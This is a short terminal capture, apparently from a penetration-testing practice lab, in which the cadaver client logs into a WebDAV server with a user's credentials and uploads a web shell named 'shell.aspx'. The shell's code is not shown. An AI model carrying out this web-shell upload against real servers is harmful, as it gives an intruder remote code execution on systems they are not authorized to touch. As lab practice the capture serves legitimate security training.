 ~/Documents/PG_Practice/hutch ❯ cadaver http://192.168.192.122/
Authentication required for 192.168.192.122 on server `192.168.192.122':
Username: fmcsorley
Password:
dav:/> help
Available commands:
 ls         cd         pwd        put        get        mget       mput
 edit       less       mkcol      cat        delete     rmcol      copy
 move       lock       unlock     discover   steal      showlocks  version
 checkin    checkout   uncheckout history    label      propnames  chexec
 propget    propdel    propset    search     set        open       close
 echo       quit       unset      lcd        lls        lpwd       logout
 help       describe   about
Aliases: rm=delete, mkdir=mkcol, mv=move, cp=copy, more=less, quit=exit=bye
dav:/> mput shell.aspx
Uploading shell.aspx to `/shell.aspx':
Progress: [=============================>] 100.0% of 15973 bytes succeeded.
dav:/>